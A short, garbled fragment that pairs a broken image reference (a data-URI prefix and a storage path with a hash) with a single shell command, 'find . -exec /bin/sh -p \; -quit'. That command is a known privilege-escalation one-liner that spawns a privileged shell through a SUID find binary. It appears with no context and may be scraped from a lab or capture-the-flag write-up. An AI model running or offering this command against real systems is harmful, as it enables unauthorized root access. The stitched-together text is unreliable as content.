 find . -exec /bin/sh -p \; -quit